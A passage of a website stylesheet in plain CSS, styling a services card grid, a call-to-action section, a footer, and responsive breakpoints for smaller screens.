.section-title {
    text-align: center;
    font-size: 2.5rem;
    font-weight: 700;
    margin-bottom: 3rem;
    color: #ffffff;
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
    max-width: 1200px;
    margin: 0 auto;
}

.service-card {
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(59, 130, 246, 0.2);
    border-radius: 12px;
    padding: 2rem;
    text-align: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.service-card:hover {
    transform: translateY(-5px);
    border-color: rgba(59, 130, 246, 0.5);
    box-shadow: 0 10px 30px rgba(59, 130, 246, 0.2);
    background: rgba(255, 255, 255, 0.08);
}

.service-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 1rem;
    background: rgba(59, 130, 246, 0.1);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.service-icon svg {
    width: 30px;
    height: 30px;
    color: #3b82f6;
}

.service-card h3 {
    font-size: 1.25rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
    color: #ffffff;
}

.service-card p {
    color: #cbd5e1;
    font-size: 0.9rem;
}

/* CTA Section */
.cta-section {
    padding: 80px 0;
    background: linear-gradient(135deg, rgba(59, 130, 246, 0.1), rgba(29, 78, 216, 0.1));
}

.cta-content {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
}

.cta-content h2 {
    font-size: 2.5rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    color: #ffffff;
}

.cta-content p {
    font-size: 1.1rem;
    color: #cbd5e1;
    margin-bottom: 2rem;
    line-height: 1.7;
}

/* Footer */
.footer {
    background: rgba(0, 0, 0, 0.8);
    padding: 2rem 0;
    border-top: 1px solid rgba(59, 130, 246, 0.3);
}

.footer-content {
    text-align: center;
}

.footer-logo {
    width: 40px;
    height: 40px;
    margin-bottom: 1rem;
    filter: brightness(0) invert(1);
    opacity: 0.7;
}

.footer p {
    color: #64748b;
    font-size: 0.9rem;
}

/* Responsive Design */
@media (max-width: 768px) {
    .nav-container {
        padding: 1rem;
    }
    
    .nav-links {
        display: none;
    }
    
    .hero-content {
        grid-template-columns: 1fr;
        gap: 2rem;
        text-align: center;
    }
    
    .hero-title {
        font-size: 2.5rem;
    }
    
    .hero-description {
        font-size: 1.1rem;
    }
    
    .services-grid {
        grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
        gap: 1rem;
    }
    
    .service-card {
        padding: 1.5rem;
    }
    
    .section-title {
        font-size: 2rem;
    }
    
    .cta-content h2 {
        font-size: 2rem;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 2rem;
    }
    
    .hero-description {
        font-size: 1rem;
    }
    
    .services-grid {
        grid-template-columns: 1fr;
    }
    
    .cta-button {
        padding: 0.875rem 1.5rem;
        font-size: 1rem;
    }
}
</file>
